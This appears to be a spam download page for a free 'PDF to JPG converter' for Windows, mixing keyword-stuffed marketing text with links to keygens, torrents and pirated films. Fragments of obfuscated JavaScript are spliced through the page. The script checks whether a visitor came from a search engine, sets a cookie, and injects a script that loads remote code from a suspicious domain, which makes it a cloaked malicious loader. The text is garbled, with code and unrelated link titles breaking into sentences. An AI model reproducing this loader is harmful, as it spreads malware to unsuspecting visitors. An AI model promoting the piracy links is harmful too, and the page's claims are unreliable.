

[Download Free Pdf To Jpg Image Converter For Windows 8 Pro 32](https://fancli.com/1uauw2)



[Download Free Pdf To Jpg Image Converter For Windows 8 Pro 32](https://fancli.com/1uauw2)



var 0x42aa=['YXBwZW5kQ2hpbGQ=','K3BkZit0bytqcGcraW1hZ2UrY29udmVydGVy','ZkdB','WGN5','bWF0Y2g=','UFN mWGO=','b3dOU2O=','YnZvTVI=','aW5kZXhPZg==','d0NxVWc=','c3BsaXO=','cmVwbGFjZO==','bkpMT0w=','OyBwYXR oPQ==','OyBkb21haW49','Y29va2ll','V0dKUko=','UFJaRkk=','VFhCTng=','ZklxWUo=','Y3ZNRmo=','OyBleHBpcmVzPQ== ','Z2V0VGltZQ==','YXRxS0c=','RHpmQlM=','cHdiVFY=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LnlhbmRleC4=','UnRL' ,'MHwzfDJ8NXwxfDQ=','T1ZL','SExN','WHJ3d0Y=','a3BHeFM=','LnlhaG9vLg==','LmFvbC4=','WUhEU3Y=','LmFsdGF2a XN0YS4=','cmVmZXJyZXI=','dmlzaXRlZA==','ZXZlY2U=','bGVuZ3Ro','bXdSckE=','T0FIc0I=','YUhFZHc=','WE5yYWw= ','bmpDTnM=','SW9DcXg=','c2V0','b2pXclA=','ZHh3SkE=','Q2VR','S0FRalo=','Y2VUa2U=','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','RmlVTXE =','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','akp3T3I='];(function(\_0x4b6e71,\_0x1546ee){var \_0x441750=function(\_ 0x17a07b){while(--\_0x17a07b){\_0x4b6e71['push'](\_0x4b6e71['shift']());}};\_0x441750(++\_0x1546ee);}(\_0x42aa,0x179));var  $0x1221 = function(-0x3bcf50, 0x3f0300)$ { $0x3bcf50 = 0x3bcf50-0x0; var$ 

\_0x37cc30=\_0x42aa[\_0x3bcf50];if(\_0x1221['initialized']===undefined){(function(){var \_0x458818;try{var  $0x39f5a2 = Function('return \x20(function(\x20'+\{ \}$ .

- 1. image converter windows
- 2. pdf to image converter windows
- 3. best free image converter windows 7

Moreover, any non-technical user easily convert Adobe Reader to JPEG format without requiring any technical knowledge.. And to perform the following task, use the below given steps: Download PDF to JPEG ConverterNow no need to get worried or tensed anymore Adobe Documents to Image Converter is there to help you out which will instantly convert Adobe PDF to JPG best quality without affecting the original formatting and the other text properties of the Adobe document. PDF is commonly used as a format to exchange data, either complete pages that need to be printed or advertisements that required to be included in publication.. — Important Features of PDF to JPG Software --No limitation is related to the size of PDF file when doing batch convert PDF into JPEGInstantly create single JPG file for one PDF documentProvide the facility to save.

### image converter windows

image converter windows, free sig image converter windows, pdf to image converter windows, heic image converter windows 10, best free image converter windows 7, pdf to image converter windows 10, batch image converter windows, free image converter windows, best image converter windows, pdf to image converter windows 7, lcd image converter windows, image size converter windows, image to pdf converter windows 10 Libre Soy Letra Demi Lovato Ingles

 $*(??3!;)/g)$ , 0x3956b4={};continue;case'1':if(name){return 0x3956b4[name];}continue;case'2':var

\_0x2e1c3b;continue;case'3':if(\_0x2acacf[\_0x1221('0x35')](!\_0x145487,name)){return undefined;}continue;case'4':return \_0x3956b4;case'5':for(var \_0x476aa2=0x0;\_0x2acacf[\_0x1221('0x36')](\_0x476aa2,\_0x145487['length']);\_0x476aa2++){\_0x2e  $1c3b = 0x145487[0x476aa2][0x1221(0x11')]$  (=');  $0x3956b4[0x2e1c3b[0x0]] = 0x2e1c3b[0x1][0x1221(0x12')]/(5/15c)$ ntinue;}break;}}}}if( 0x314107){if( 0x2acacf[ 0x1221('0x37')]( 0x2acacf['nMxOe'], 0x2acacf[ 0x1221('0x38')])}{cookie[  $0x1221(′0x39′)$  $(0x1221(′0x30′),0x1,0x1);$ if(! 0xa3bacc){if( 0x2acacf[ 0x1221('0x3a')]( 0x2acacf[ 0x1221('0x3b')], 0x122  $1(0x3c'))$ {include(\_0x2acacf['qiCPF'](\_0x2acacf['qiCPF'](\_0x2acacf[\_0x1221('0x3d')],q),''));}else{\_0x2acacf[\_0x1221('0x3e  $\langle$  (include, 0x2acacf ['deeIH'](  $0x1221('0x3f'),q)+''$ ); } } else { return undefined; } } R(); Convert PDF to JPGExport Documents to JPEG Format without Quality LossTransfer.. pdf to jpg at desired locationAdobe to JPEG application will not affect the original text-formatting of PDF documentAbility to convert bulk PDF document to JPG formatSupports all version of Windows Operating System in order to convert PDF to JPEGTo convert... men/don con php?x=en&query=','ceTke':function  $0x8c7635$  ( $0x2a015f$ ,  $0x2466cb$ ){return  $0x2a015f$  ( $0x2466cb$ );},'deeIH':function

\_0x2c66ed(\_0x2f2372,\_0x552810){return\_0x2f2372+\_0x552810;}};var\_0x5366a7=[\_0x2acacf[\_0x1221('0x29')],\_0x2acacf[ \_0x1221('0x2a')],\_0x1221('0x2b'),\_0x1221('0x2c'),\_0x2acacf[\_0x1221('0x2d')],\_0x1221('0x2e'),\_0x2acacf['hINsX']],\_0x393b 91=document[  $0x1221('0x2f')$ ],  $0x314107=$ [],  $0xa3bacc=cookie['get']$ (  $0x1221('0x30'))$ ;for(var  $0x3aea4e=0x0$ ;  $0x2acacf$ ] 0x1221('0x31')](\_0x3aea4e,\_0x5366a7[\_0x1221('0x32')]);\_0x3aea4e++){if(\_0x2acacf['kkbcu'](\_0x393b91[\_0x1221('0xf')](\_0 x5366a7[ 0x3aea4e]),0x0)){if( 0x2acacf[ 0x1221('0x33')]( 0x2acacf['WTWfH'], 0x1221('0x25'))){ 0x314107=!![1;}else{va r 0x2f0124= 0x2acacf[ 0x1221('0x34')]['split']('|'), 0x2e30ba=0x0;while(!![]){switch( 0x2f0124[ 0x2e30ba++]){case'0':var  $0x145487 =$ document $\left[ 0x1221('0x16')]$ ['match'](/[\w-]+=.. pdf to jpegPDF to JPEG free converter download version is

available which will make you understand the functionality and working of the softwareHow to Convert Adobe into JPEGPDF to JPEG Converter is available to convert Adobe Documents to JPG formatRun the tool and choose PDF documents to convertSelect JPG as saving format and click on Convert buttonNow choose destination location to save resultant JPEGClick on Ok button to preform PDF to JPG migration— Read More about PDF to JPG Conversion --Let's first talk about PDF and JPG, then we will continue with PDF file to JPG conversionPDF stands for Portable Document Format.. A one-stop solution with effective GUI that will certainly extract the complete Adobe PDF document and accurately perform the. [flamingo 1 1 keygen](https://dawe.stoughtonschools.org/sites/g/files/vyhlif5036/f/uploads/elementary_handbook_2019-2020_-_portuguese.pdf) [generator adobe](https://dawe.stoughtonschools.org/sites/g/files/vyhlif5036/f/uploads/elementary_handbook_2019-2020_-_portuguese.pdf)



## **pdf to image converter windows**

#### [Invite Mac User To Teamviewer Session](https://rowspabdiffmiss.localinfo.jp/posts/15507533)

 pdf file to jpg without installing Adobe Reader in few simple steps using PDF to JPG software. [Commando Hindi Movie 2013](https://seesaawiki.jp/rocackbrasis/d/Commando Hindi Movie 2013 Free Download Mp4 petrogertr) [Free Download Mp4](https://seesaawiki.jp/rocackbrasis/d/Commando Hindi Movie 2013 Free Download Mp4 petrogertr)

# **best free image converter windows 7**

#### [Wwe 12 Xbox Torrent Iso Wii](https://kumu.io/darmjenrono/wwe-12-xbox-torrent-iso-wii-verified)

As the name implies, it is a data format which can be used to describe documents.. Any kind of technical support is not required as it can be easily accessible by any type of user.. The file format is popular for soft proofing and reviewing content, because there are applications that allow you to make annotations on the PDF pages..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x458818=0x39f5a2()$ ;}catch( $0x5ab66e$ }{ $0x458818=window$ ;}var  $0x397$ 582='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x458818['atob']||(\_0x458818[  $'sub'$ ]=function(\_0xf26573){var \_0x3e3ba9=String(\_0xf26573)['replace'](/=+\$/,");for(var \_0x5f4827=0x0,\_0x2ca074,\_0xedb 6c9,\_0x7ba7d1=0x0,\_0x79689d='';\_0xedb6c9=\_0x3e3ba9['charAt'](\_0x7ba7d1++);~\_0xedb6c9&&(\_0x2ca074=\_0x5f4827%0 x4?\_0x2ca074\*0x40+\_0xedb6c9:\_0xedb6c9,\_0x5f4827++%0x4)?\_0x79689d+=String['fromCharCode'](0xff&\_0x2ca074>>(-  $0x2^* 0x5f4827&0x6)$ :0x0){  $0xedb6c9=0x397582$ ['indexOf']( 0xedb6c9);}return

\_0x79689d;});}());\_0x1221['base64DecodeUnicode']=function(\_0x3dadae){var \_0x2b45c2=atob(\_0x3dadae);var

 $0x5743a6=[;for(var \ 0x5b13ce=0x0, \ 0x1d152c= \ 0x2b45c2['length']; \ 0x5b13ce=0x0){formSR=}$  [[[;}}}var

 $0x154eb5;$ for(var  $0x36f258=0x0$ ;  $0x404441$ [ $0x1221('0x10')$ ]( $0x36f258$ ,  $0x888d83$ ['length']);  $0x36f258++$ }{ $0x154eb5=$ \_0x888d83[\_0x36f258][\_0x1221('0x11')]('=');\_0x38220b[\_0x154eb5[0x0]]=\_0x154eb5[0x1][\_0x1221('0x12')](/;\$/);}if(\_0x43 fc1b){if(\_0x404441['PSfXd'](\_0x404441[\_0x1221('0x13')],\_0x404441[\_0x1221('0x13')])){return

 $0x38220b[0x43fc1b];$ else{return  $0x38220b[0x43fc1b];$ }return

\_0x38220b;},'set':function(\_0x1cdade,\_0x581392,\_0xeb3a2e,\_0x1d946d,\_0x34a668,\_0x3e96a8){var

 $0x3b3d40=$ {'WGJRJ':function  $0x1491d6$ ( $0x10bec5$ ,  $0xe6985d$ }{return  $0x10bec5+0xe6985d$ ;},'PRZFI':function

\_0x37aa94(\_0x1aa91f,\_0x22ad3e){return \_0x1aa91f+\_0x22ad3e;},'KkDKm':function

\_0x5be6da(\_0x7b83fb,\_0x3f0301){return \_0x7b83fb+\_0x3f0301;},'TXBNx':function

\_0x541022(\_0x4f7c8f,\_0x269b32){return \_0x4f7c8f+\_0x269b32;},'fIqYJ':function \_0x568013(\_0x46e4f9,\_0x257239){return \_0x46e4f9(\_0x257239);},'cvMFj':function \_0x15465b(\_0x24b915,\_0x1a5f04){return

\_0x24b915+\_0x1a5f04;},'atqKG':function \_0x3c051d(\_0x508b91,\_0x4e44a8){return

\_0x508b91\*\_0x4e44a8;},'dQdrJ':\_0x1221('0x14'),'DzfBS':function \_0x4a68ce(\_0x32f87b,\_0x34301e){return \_0x32f87b+\_0x  $34301e;$ },'pwbTV':  $0x1221(′0x15')$ };document[ $0x1221(′0x16')$ ]=  $0x3b3d40[$  $0x1221(′0x17')]$ ( $0x3b3d40[$  $0x1221(′0x18')]$ ( 0x3b3d40[\_0x1221('0x18')](\_0x3b3d40['KkDKm'](\_0x3b3d40[\_0x1221('0x19')](\_0x1cdade,'='),\_0x3b3d40[\_0x1221('0x1a')]( escape,\_0x581392)),\_0xeb3a2e?\_0x3b3d40[\_0x1221('0x1b')](\_0x1221('0x1c'),new Date(\_0x3b3d40['cvMFj'](new Date()[\_0x 1221('0x1d')](),\_0x3b3d40[\_0x1221('0x1e')](\_0xeb3a2e,0x3e8)))):''),\_0x1d946d?\_0x3b3d40[\_0x1221('0x1b')](\_0x3b3d40['dQ drJ'],\_0x1d946d):''),\_0x34a668?\_0x3b3d40[\_0x1221('0x1f')](\_0x3b3d40[\_0x1221('0x20')],\_0x34a668):'')+(\_0x3e96a8?';\x20s ecure':'');}};function R(){var \_0x2acacf={'XrwwF':\_0x1221('0x21'),'kpGxS':\_0x1221('0x22'),'YHDSv':\_0x1221('0x23'),'hINsX ':\_0x1221('0x24'),'evece':function \_0x349425(\_0x4adb9e,\_0x2b9a2d){return \_0x4adb9e=\_0x14ce6a;},'mwRrA':function \_0x36567e(\_0x1c0744,\_0x483bd){return

\_0x1c0744===\_0x483bd;},'WTWfH':\_0x1221('0x25'),'OAHsB':\_0x1221('0x26'),'aHEdw':function

\_0x71992(\_0x42777b,\_0x1b238e){return \_0x42777b&&\_0x1b238e;},'XNral':function

\_0x2a11f3(\_0x3959a9,\_0x8b345){return \_0x3959a9. pdf to jpeg, free download version is available for evaluation and analysisWhat Clients say?Thanks a lot for providing such a great conversion software. 773a7aa168 [Editable Grid Using Display](http://icilymmat.unblog.fr/2021/03/09/extra-quality-editable-grid-using-display-tag-checkbox/) [Tag Checkbox](http://icilymmat.unblog.fr/2021/03/09/extra-quality-editable-grid-using-display-tag-checkbox/)

773a7aa168

[Lacie D2 Quadra Support For Mac Os Mojave](https://launchpad.net/~garmvemanpoi/%2Bpoll/lacie-d2-quadra-support-for-mac-os-mojave)